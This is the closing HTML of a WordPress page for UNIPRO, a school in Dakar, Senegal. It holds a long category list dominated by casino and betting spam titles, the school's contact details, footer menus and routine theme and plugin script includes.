	<li class="cat-item cat-item-529"><a href="https://universprofessionnel.com/category/slottica-online-casino-indaxis-com-wplaty-darmowe-327/">Slottica Online Casino Indaxis.Com Wpłaty Darmowe &#8211; 735</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://universprofessionnel.com/category/slottica-online-casino-review-best-visa-electron-casino-804/">Slottica Online Casino Review Best Visa Electron Casino &#8211; 322</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://universprofessionnel.com/category/slottica-opinie-best-online-casino-affiliate-program-582/">Slottica Opinie Best Online Casino Affiliate Program &#8211; 303</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://universprofessionnel.com/category/slottica-opinie-polskich-graczy-648/">Slottica Opinie Polskich Graczy &#8211; 927</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://universprofessionnel.com/category/slottica-usuwanie-konta-coes-dla-siebie-361/">Slottica Usuwanie Konta Coś Dla Siebie &#8211; 448</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://universprofessionnel.com/category/slottica-withdrawal-times-best-australian-online-casino-fast-payout-954/">Slottica Withdrawal Times Best Australian Online Casino Fast Payout &#8211; 394</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://universprofessionnel.com/category/slottica-zatoceni-zdarma-bedzie-jeszcze-bardziej-ekscytujaca-481/">Slottica Zatočení Zdarma Będzie Jeszcze Bardziej Ekscytująca &#8211; 787</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://universprofessionnel.com/category/slottica-zatoceni-zdarma-gry-stolowe-924/">Slottica Zatočení Zdarma Gry Stołowe &#8211; 723</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://universprofessionnel.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://universprofessionnel.com/category/society-relationships/">Society, Relationships</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://universprofessionnel.com/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://universprofessionnel.com/category/software-development-3/">Software development</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://universprofessionnel.com/category/space-interiors-it/">space-interiors.it</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://universprofessionnel.com/category/spain/">spain</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://universprofessionnel.com/category/spel/">Spel</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://universprofessionnel.com/category/spellen/">spellen</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://universprofessionnel.com/category/sportaza-casino/">Sportaza Casino</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://universprofessionnel.com/category/stake-casino-deutschland/">Stake Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://universprofessionnel.com/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://universprofessionnel.com/category/sushi-17/">sushi 17</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://universprofessionnel.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://universprofessionnel.com/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://universprofessionnel.com/category/t3-19264-a/">T3_19264_a</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://universprofessionnel.com/category/television/">Television</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://universprofessionnel.com/category/test/">test</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://universprofessionnel.com/category/t%c9%99yyar%c9%99-oyunu-1win-1win-aviator-game-559/">Təyyarə oyunu 1win 1win Aviator game &#8211; 538</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://universprofessionnel.com/category/the-5-best-buffets-in-las-vegas-in-2024-891/">The 5 Best Buffets in Las Vegas in 2024 &#8211; 473</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://universprofessionnel.com/category/toasthawaiibar-de/">toasthawaiibar.de</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://universprofessionnel.com/category/travel-leisure-boating/">Travel &amp; Leisure, Boating</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://universprofessionnel.com/category/travel-leisure-destinations/">Travel &amp; Leisure, Destinations</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://universprofessionnel.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://universprofessionnel.com/category/unibet-official/">Unibet Official</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://universprofessionnel.com/category/unibet-osterreich/">Unibet Österreich</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://universprofessionnel.com/category/unibet-schweiz/">Unibet Schweiz</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://universprofessionnel.com/category/up-x/">Up X</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://universprofessionnel.com/category/up-x-casino/">UP X Casino</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://universprofessionnel.com/category/usasexguide-cc/">usasexguide cc</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://universprofessionnel.com/category/vavada-casino-schweiz/">Vavada Casino Schweiz</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://universprofessionnel.com/category/vegasino-bonus-188/">Vegasino Bonus 188</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://universprofessionnel.com/category/vehicles-boats/">Vehicles, Boats</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://universprofessionnel.com/category/vehicles-cars/">Vehicles, Cars</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://universprofessionnel.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://universprofessionnel.com/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://universprofessionnel.com/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://universprofessionnel.com/category/video-dekoration-unserer-fahrzeuge-urlaubstarnanstrich-2024-neuigkeiten-936/">Video Dekoration unserer Fahrzeuge: Urlaubstarnanstrich 2024 Neuigkeiten &#8211; 18</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://universprofessionnel.com/category/virginia-sports-betting-sites-top-rated-5-sportsbook-software-2024-240/">Virginia Sports Betting Sites: Top Rated 5 Sportsbook Software 2024 &#8211; 728</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://universprofessionnel.com/category/visite/">Visite</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://universprofessionnel.com/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://universprofessionnel.com/category/vulkan-las-vegas-25-euro-reward-ohne-einzahlung-2023-25-promo-computer-code-computational-creativity-lab-keio-university-sfc-521-archives-%e0%b8%81%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%a5%e0%b8%b1/">Vulkan Las Vegas 25 Euro Reward Ohne Einzahlung 2023 25 Promo Computer Code Computational Creativity Lab Keio University Sfc 521 Archives กองคลัง กรมส่งเสริมการเกษตร &#8211; 52</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://universprofessionnel.com/category/vulkan-las-vegas-50-freispiele-reward-ohne-einzahlung-50-free-moves-fur-dead-or-alive-two-no-deposit-bonus-907/">Vulkan Las Vegas 50 Freispiele Reward Ohne Einzahlung ️ 50 Free Moves Für Dead Or Alive Two No Deposit Bonus &#8211; 694</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://universprofessionnel.com/category/vulkan-vegas-1000-125-free-spins-welkomstbonus-2023-102/">Vulkan Vegas » 1000 + 125 Free Spins Welkomstbonus 2023 &#8211; 235</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://universprofessionnel.com/category/vulkan-vegas-added-bonus-2024-bonus-des-1000-125-freispiele-974/">Vulkan Vegas Added Bonus 2024: Bonus Des 1000 + 125 Freispiele &#8211; 402</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://universprofessionnel.com/category/vulkan-vegas-aktionscode-fur-bestandskunden-holen-sie-sich-den-bonus-onli-263/">Vulkan Vegas Aktionscode Für Bestandskunden: Holen Sie Sich Den Bonus Onli &#8211; 10</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://universprofessionnel.com/category/vulkan-vegas-bonus-577/">Vulkan Vegas Bonus &#8211; 330</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://universprofessionnel.com/category/vulkan-vegas-bonus-code-1000%e3%80%902023-destin-tion-uds-67/">Vulkan Vegas Bonus Code 1000【2023 Destin@tion Uds &#8211; 510</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://universprofessionnel.com/category/vulkan-vegas-bonus-code-50-freispiele-fur-kunden-2022-763/">Vulkan Vegas Bonus Code 50 Freispiele Für Kunden 2022 &#8211; 997</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://universprofessionnel.com/category/vulkan-vegas-de-login/">vulkan vegas De login</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://universprofessionnel.com/category/vulkan-vegas-erfahrungen-wie-serios-ist-das-casino-32/">Vulkan Vegas Erfahrungen: Wie seriös ist das Casino? &#8211; 389</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://universprofessionnel.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://universprofessionnel.com/category/vulkan-vegas-rabatt-code-januar-2024-133/">Vulkan Vegas Rabatt Code Januar 2024 &#8211; 132</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://universprofessionnel.com/category/vulkan-vegas-spielcasino-naturpark-sudharz-127/">Vulkan Vegas Spielcasino « Naturpark Südharz &#8211; 895</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://universprofessionnel.com/category/vulkanvegas-casino-erfahrungen-test-des-on-line-casinos-604/">Vulkanvegas Casino Erfahrungen ️ Test Des On-line Casinos &#8211; 753</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://universprofessionnel.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://universprofessionnel.com/category/wettigo-suisse-agenceapocope-com/">Wettigo Suisse &#8211; agenceapocope.com</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://universprofessionnel.com/category/winspark-7-euro-695/">Winspark 7 Euro 695</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://universprofessionnel.com/category/zoikmusic-de/">zoikmusic.de</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://universprofessionnel.com/category/zoka-fotosessions-de/">zoka-fotosessions.de</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://universprofessionnel.com/category/%d0%b0%d0%b2%d0%b8%d0%b0%d1%82%d0%be%d1%80-%d0%b2%d0%b5%d0%b1-%d1%81%d0%b0%d0%b9%d1%82-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d1%80%d0%b0%d1%88-%d0%b8%d0%b3%d1%80%d1%8b-%d0%bd%d0%b0-%d0%b4%d0%b5/">Авиатор веб-сайт Онлайн Краш Игры На Деньги От 1win, 1xbet, Pin Up, Mostbet &#8211; 153</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://universprofessionnel.com/category/%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80%d0%bb%d1%96%d0%ba-%d0%ba%d0%be%d0%bd%d1%82%d0%be%d1%80%d0%b0-mostbet-%d0%bc%d0%b5%d0%bd-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8/">Букмекерлік контора Mostbet мен онлайн-казино Қазақстанда &#8211; 597</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://universprofessionnel.com/category/%d0%b7%d0%b0%d0%b3%d1%80%d1%83%d0%b7%d0%b8%d1%82%d0%b5-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-mostbet-%d0%b4%d0%bb%d1%8f-android-%d0%b8-ios-%d0%b1%d0%be%d0%bd%d1%83%d1%81-125-386/">Загрузите Приложение Mostbet Для Android И Ios Бонус 125% &#8211; 400</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://universprofessionnel.com/category/%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%b2-aviator-1win-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-189/">Играть В Aviator 1win Онлайн &#8211; 372</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://universprofessionnel.com/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://universprofessionnel.com/category/kazino-up-x/">казино up x</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://universprofessionnel.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://universprofessionnel.com/category/mikrokredit-2/">Микрокредит</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://universprofessionnel.com/category/%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-mostbet-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%ba/">Мостбет Официальный сайт Mostbet. Зеркало. Скачать &#8211; 429</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://universprofessionnel.com/category/novini/">Новини</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://universprofessionnel.com/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%bc%d0%b8%d1%80%d0%b0/">Новости игрового мира</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://universprofessionnel.com/category/novosti-foreks/">Новости Форекс</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://universprofessionnel.com/category/%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b5/">Разное</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://universprofessionnel.com/category/rejting-kazino/">Рейтинг Казино</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://universprofessionnel.com/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://universprofessionnel.com/category/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-mostbet-apk-%d0%bd%d0%b0-%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd-%d1%81-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be/">Скачать Mostbet APK на смартфон с официального сайта &#8211; 4</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://universprofessionnel.com/category/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-1xbet-%d0%bd%d0%b0-%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd-%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b8/">Скачать Бесплатно 1Xbet На Телефон Андроид Старая Версия 04-22-2023 #25558 Issues Hang Hu hf-bootcamp-git-test GitLab &#8211; 877</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://universprofessionnel.com/category/teksta/">Текста</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://universprofessionnel.com/category/finteh-7/">Финтех</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://universprofessionnel.com/category/foreks-obuchenie/">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://universprofessionnel.com/category/foreks-partnerskaja-programma-4/">Форекс партнерская программа</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://universprofessionnel.com/category/page/">คาสิโน</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://universprofessionnel.com/category/onlifezone-com/">카지노사이트 &#8211; onlifezone.com</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://universprofessionnel.com/category/page-2/">카지노사이트추천</a>
</li>
			</ul>

			</div><div id="text-18" class="widget widget_text kingster-widget">			<div class="textwidget"><div class="gdlr-core-widget-box-shortcode " style="color: #ffffff ;padding: 30px 45px;background-color: #192f59 ;"  ><div class="gdlr-core-widget-box-shortcode-content" ></p>
<h3 style="font-size: 20px; color: #fff; margin-bottom: 25px;">Contactez- Nous</h3>
<p><span style="color: #3db166; font-size: 16px; font-weight: 600;">Adresse: </span><br />
<span style="font-size: 15px;"><br />
Sicap Mermoz Immeuble 7648 S.I.C.A.P. Mermoz, Dakar, Senegal<br />
</span></p>
<p>+221 33 825 23 78</p>
<p>+221 77 855 94 19</p>
<p>+221 77 336 16 42</p>
<p>uniprosenegal@gmail.com</p>
<p><span style="font-size: 15px;"> </span></p>
<p><span style="font-size: 16px; color: #3db166;">LUN &#8211; VEN 8H00. &#8211; 18H00</span></p>
<span class="gdlr-core-space-shortcode" style="margin-top: 40px ;"  ></span>
<h3 style="font-size: 20px; color: #fff; margin-bottom: 15px;">Rejoignez &#8211; Nous</h3>
<div class="gdlr-core-social-network-item gdlr-core-item-pdb  gdlr-core-none-align" style="padding-bottom: 0px ;"  ><a href="https://www.facebook.com/profile.php?id=100010661732748" target="_blank" class="gdlr-core-social-network-icon" title="facebook" style="color: #3db166 ;"  ><i class="fa fa-facebook" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="google-plus" style="color: #3db166 ;"  ><i class="fa fa-google-plus" ></i></a><a href="https://www.linkedin.com/in/unipro-dakar-85118516a/" target="_blank" class="gdlr-core-social-network-icon" title="linkedin" style="color: #3db166 ;"  ><i class="fa fa-linkedin" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="skype" style="color: #3db166 ;"  ><i class="fa fa-skype" ></i></a><a href="https://twitter.com/UniproI" target="_blank" class="gdlr-core-social-network-icon" title="twitter" style="color: #3db166 ;"  ><i class="fa fa-twitter" ></i></a><a href="https://www.instagram.com/unipro3/?hl=fr" target="_blank" class="gdlr-core-social-network-icon" title="instagram" style="color: #3db166 ;"  ><i class="fa fa-instagram" ></i></a></div>
<span class="gdlr-core-space-shortcode" style="margin-top: 40px ;"  ></span>
<a class="gdlr-core-button gdlr-core-button-shortcode  gdlr-core-button-gradient gdlr-core-button-no-border" href="https://universprofessionnel.com/university-life/"  style="padding: 16px 27px 18px;margin-right: 20px;border-radius: 2px;-moz-border-radius: 2px;-webkit-border-radius: 2px;"  ><span class="gdlr-core-content" >Découvrir UNIPRO</span></a>
<p>
</div></div>
</div>
		</div></div></div></div></div></div><footer><div class="kingster-footer-wrapper " ><div class="kingster-footer-container kingster-container clearfix" ><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="text-2" class="widget widget_text kingster-widget"><h3 class="kingster-widget-title">Contact</h3><span class="clear"></span>			<div class="textwidget"><p>+221 33 825 23 78</p>
<p>+221 77 855 94 19</p>
<p>uniprosenegal@gmail.com</p>
<p>Sicap Mermoz Immeuble 7648 S.I.C.A.P. Mermoz, Dakar, Senegal</p>
</div>
		</div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="gdlr-core-custom-menu-widget-2" class="widget widget_gdlr-core-custom-menu-widget kingster-widget"><h3 class="kingster-widget-title">Pages</h3><span class="clear"></span><div class="menu-menu-container"><ul id="menu-menu-2" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10363"><a href="https://universprofessionnel.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7945"><a href="https://universprofessionnel.com/campus-elem/">Campus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6354"><a href="https://universprofessionnel.com/blog-full-both-sidebar-with-frame/">Actualités</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6517"><a href="#">Admission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6113"><a href="https://universprofessionnel.com/about-us/">L&rsquo;école</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6112"><a href="https://universprofessionnel.com/contact/">Contact</a></li>
</ul></div></div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="gdlr-core-custom-menu-widget-3" class="widget widget_gdlr-core-custom-menu-widget kingster-widget"><h3 class="kingster-widget-title">Admission</h3><span class="clear"></span><div class="menu-admission-container"><ul id="menu-admission" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6239"><a href="https://universprofessionnel.com/inscrire-a-unipro/">S&rsquo;inscrire à UNIPRO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://universprofessionnel.com/elementor-7262/">Bourse d’étude</a></li>
</ul></div></div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="newsletterwidgetminimal-3" class="widget widget_newsletterwidgetminimal kingster-widget"><h3 class="kingster-widget-title">Newsletter</h3><span class="clear"></span><div class="tnp tnp-widget-minimal"><form class="tnp-form" action="https://universprofessionnel.com/?na=s" method="post"><input type="hidden" name="nr" value="widget-minimal"/><input class="tnp-email" type="email" required name="ne" value="" placeholder="Email"><input class="tnp-submit" type="submit" value="S&#039;abonner"></form></div></div></div></div></div><div class="kingster-copyright-wrapper" ><div class="kingster-copyright-container kingster-container clearfix"><div class="kingster-copyright-left kingster-item-pdlr">Copyright © 2021 UNIPRO. All Right Reserved. Propulsé par CheSinTha</div><div class="kingster-copyright-right kingster-item-pdlr"><div class="gdlr-core-social-network-item gdlr-core-item-pdb  gdlr-core-none-align" style="padding-bottom: 0px ;"  ><a href="https://www.facebook.com/unipropage/" target="_blank" class="gdlr-core-social-network-icon" title="facebook"  ><i class="fa fa-facebook" ></i></a><a href="https://www.instagram.com/unipro3/" target="_blank" class="gdlr-core-social-network-icon" title="instagram"  ><i class="fa fa-instagram" ></i></a></div></div></div></div></footer></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kingster-child\/*","\/wp-content\/themes\/kingster\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" id="ae-pro-js-js-extra">
/* <![CDATA[ */
var aepro = {"ajaxurl":"https:\/\/universprofessionnel.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly91bml2ZXJzcHJvZmVzc2lvbm5lbC5jb20vMXhzdGF2a2EtaS16ZXJrYWxvLXJhYm9jaGVlLW5hLXNsZWR1anVzY2hpai1wcmphbW8tc2VqY2hhcy8=","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/ae-pro.min.js?ver=2.16" id="ae-pro-js-js"></script>
<script type="text/javascript" id="aepro-editor-js-js-extra">
/* <![CDATA[ */
var aepro_editor = {"plugin_url":"https:\/\/universprofessionnel.com\/wp-content\/plugins\/anywhere-elementor-pro"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/common.min.js?ver=2.16" id="aepro-editor-js-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/masonry/js/masonry.pkgd.min.js?ver=2.0.1" id="ae-masonry-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/universprofessionnel.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/goodlayers-core/plugins/combine/script.js?ver=6.8" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/universprofessionnel.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="kingster-script-core-js-extra">
/* <![CDATA[ */
var kingster_script_core = {"home_url":"https:\/\/universprofessionnel.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/themes/kingster/js/script-core.js?ver=1.0.0" id="kingster-script-core-js"></script>

</body>
</html>